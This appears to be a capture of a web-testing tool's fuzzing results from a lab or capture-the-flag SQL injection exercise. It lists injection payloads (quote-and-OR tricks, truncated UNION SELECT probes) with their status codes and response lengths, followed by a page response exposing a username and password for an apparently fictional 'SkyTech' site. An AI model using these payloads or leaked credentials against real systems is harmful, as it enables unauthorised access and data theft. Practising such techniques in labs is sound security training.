 Request Payload 1 Payload 2 Status code Error Timeout Length Comment
1 '-' '-' 200 1838
3 '&' '&' 200 1838
4 '^' '^' 200 1838
5 '*' '*' 200 1838
6 ' or ''-' ' or ''-' 200 1838
8 ' or ''&' ' or ''&' 200 1838
9 ' or ''^' ' or ''^' 200 1838
10 ' or ''*' ' or ''*' 200 1838
56 1234 ' AND 1=0 UNION ALL ... 1234 ' AND 1=0 UNION ALL ... 200 476
97 ' AND 1=0 UNION ALL SELE... ' AND 1=0 UNION ALL SELE... 200 476
194 ' UNION select table_schema... ' UNION select table_schema... 200 476
Request Response
Pretty Raw Hex Render
<br>
<strong>
Unfortunately, all international contracts, including yours have been terminated.
</strong>
<br>
<br>
The remainder of your contract and retirement fund, <strong>
$2
</strong>
,has been payed out in full to a secure account.  For security reasons, you must login to the SkyTech
<br>
<strong>
Username: john
</strong>
<br>
<strong>
Password: hereisjohn
</strong>
<br>
<br>